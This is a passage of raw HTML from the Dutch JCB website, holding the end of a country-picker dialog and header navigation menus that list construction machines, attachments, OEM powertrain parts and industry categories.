                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Bevestig
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Annuleren
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/nl-NL/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Thema omschakelen</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Landenkiezer</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Zoeken</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Producten
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/products/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/compacte-rupsladers/">Compacte rupsladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/electric-scissors/">Elektrische schaarhoogwerkers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/fastrac/">Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/graaf-laadcombinaties/">Graaf-laadcombinaties</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/grote-graafmachines/">Grote graafmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/industriele-vorkheftrucks/">Industriele vorkheftrucks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/scharnierende-gieken/">Kniktelescoophoogwerkers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/mini-rupsdumper/">Mini-rupsdumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/minigraafmachines/">Minigraafmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/mobiele-graafmachines/">Mobiele graafmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/roterende-verreiker/">Roterende Verreiker</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/ruwterreinvorkheftrucks/">Ruwterreinvorkheftrucks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/schrankladers/">Schrankladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/stroomaggregaten/">Stroomaggregaten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/tandem-trilwalsen/">Tandem trilwalsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/telescopische-wielladers/">Telescopische wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/single-drum-soil-compactors/">Trilrolwalsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/verreiker/">Verreiker</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/wieldumpers/">Wieldumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/wielladers/">Wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Uitrustingsstukken 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/buckets/">Bakken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/drills/">Boren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/forestry-attachments/">Bosbouwuitrustingsstukken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/breakers/">Breekhamers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/specialist-attachments/">Gespecialiseerde uitrustingsstukken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/grabs-and-grapples/">Grijpers en bovenklemmen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/lifting-equipment/">Hefapparatuur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/agricultural-attachments/">Landbouwuitrustingsstukken </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/patch-planers/">Lichte apparatuur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/snow/">Sneeuwuitrustingsstukken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/sweepers/">Veegmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/forks/">Vorken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Aandrijflijn voor OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/aandrijflijn-voor-oem/assen/">Assen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/aandrijflijn-voor-oem/motorenreeks/">Motorenreeks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/aandrijflijn-voor-oem/transmissies/">Transmissies</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/aandrijflijn-voor-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Menu sluiten</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/industries/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Aandrijflijn voor OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/construction/">Constructie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/material-handling/">Goederenbehandeling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/ground-support-equipment/">Groundapparatuur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/agriculture/">Landbouw</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/marine/">Maritieme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/material-processing/">Materiaalverwerking</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/government--municipalities/">Overheid en gemeenten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/power-generation--pumps/">Vermogensopwekking en pompen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Afval en recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/wheeled-excavators/">Bandenkranen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/backhoe-loaders/">Graaf-laadcombinaties</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/industrial-forklifts/">Industrial Teletruks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/telescopic-loaders/">Telescopische wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/telescopic-handlers/">Verreiker</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/wheel-loaders/">Wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Bouw
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/compact-track-loaders/">Compacte rupsladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/graaf-laadcombinaties/">Graaf-laadcombinaties</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/industriele-vorkheftrucks/">Industriele vorkheftrucks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/mini-rupsdumper/">Mini-rupsdumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/minigraafmachines/">Minigraafmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/mobiele-graafmachines/">Mobiele graafmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/roterende-verreiker/">Roterende verreiker</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/scharnierende-gieken/">Scharnierende gieken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/schrankladers/">Schrankladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/stroomaggregaten/">Stroomaggregaten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/tandem-trilwalsen/">Tandem trilwalsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/telescopische-wielladers/">Telescopische wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/verreikers/">Verreikers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/wieldumpers/">Wieldumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/wielladers/">Wielladers</a>
                                                                                    </li>
